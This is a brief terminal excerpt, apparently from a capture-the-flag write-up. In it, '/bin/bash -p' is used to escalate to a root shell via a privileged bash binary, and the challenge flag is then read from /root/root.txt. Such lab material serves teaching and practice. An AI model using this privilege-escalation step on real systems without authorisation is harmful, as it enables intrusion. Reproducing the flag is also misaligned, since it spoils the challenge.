 -bash-5.0$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0# cd /root
bash-5.0# ls
readme.txt  root.txt
bash-5.0# cat root.txt
LNBTI{PR0_H4ck3r_Br0}
bash-5.0#